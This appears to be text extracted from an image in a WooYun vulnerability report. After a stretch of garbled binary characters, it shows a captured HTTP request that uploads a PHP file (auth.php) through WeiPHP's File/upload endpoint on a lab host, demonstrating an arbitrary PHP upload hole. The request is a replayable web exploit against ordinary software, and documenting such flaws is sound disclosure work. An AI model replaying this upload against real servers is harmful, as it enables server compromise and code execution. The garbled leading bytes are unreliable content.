 `......!.......,..........s.. ..X..P.\.|..)..pW....Q..........G...}..!*..1.....p
...v;.T.....2.......X..).|f.%.9`}0P...F...d.......~e.zG.w)....;POST /weiphp/index.php?s=/
Home/File/upload/session_id/na4t4l5nddgok7s9q3iegled27.html HTTP/1.1
Host: 10.211.55.6
Connection: keep-alive
Content-Length: 15772
Origin: http://10.211.55.6
X-Requested-With: ShockwaveFlash/20.0.0.306
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_3) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/48.0.2564.109 Safari/537.36
Content-Type: multipart/form-data; boundary=----------ae0cH2Ef1KM7KM7GI3ae0Ef1ei4gL6
Accept: */*
Referer: http://10.211.55.6/weiphp/index.php?s=/addon/Payment/Payment/lists.html&mdm=38|59
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=na4t4l5nddgok7s9q3iegled27
------------ae0cH2Ef1KM7KM7GI3ae0Ef1ei4gL6
Content-Disposition: form-data; name="Filename"
auth.php
------------ae0cH2Ef1KM7KM7GI3ae0Ef1ei4gL6
Content-Disposition: form-data; name="download"; filename="auth.php"
Content-Type: application/octet-stream
auth/auth.php
<?php
session_start();
require_once("../conf.php");
header("Location:../");
www.wooyun.org